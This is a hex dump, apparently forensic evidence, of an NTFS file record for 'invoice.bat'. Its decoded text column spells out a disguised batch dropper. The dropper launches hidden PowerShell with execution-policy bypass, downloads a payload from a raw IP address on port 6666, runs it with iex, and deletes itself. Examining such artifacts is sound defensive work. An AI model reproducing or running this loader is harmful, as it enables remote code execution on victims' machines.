 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00  & del "%~f0"...